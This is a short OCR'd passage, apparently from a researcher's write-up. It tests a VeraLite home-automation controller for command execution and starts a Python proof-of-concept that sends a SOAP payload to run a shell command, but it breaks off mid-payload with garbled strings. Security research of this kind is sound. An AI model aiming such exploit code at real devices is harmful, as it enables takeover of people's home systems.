
years ago and my VeraLite was running the latest firmware
(1.7.855 released in August 2016). However, given
MiCasaVerte’s response to SpiderLab’s disclosure, I decided it
couldn’t hurt to try.
I created a simple script that would attempt to execute
touch /tmp/hello
:
import requests

import sys

if len(sys.argv) != 2:

    print 'Usage: ./run_lua.py <url>'

    sys.exit(0)

payload = ('<s:Envelope s:encodingStyle="http://schema
    xmlns:s="http://schemas.xmlsoap.org/soap/envelope/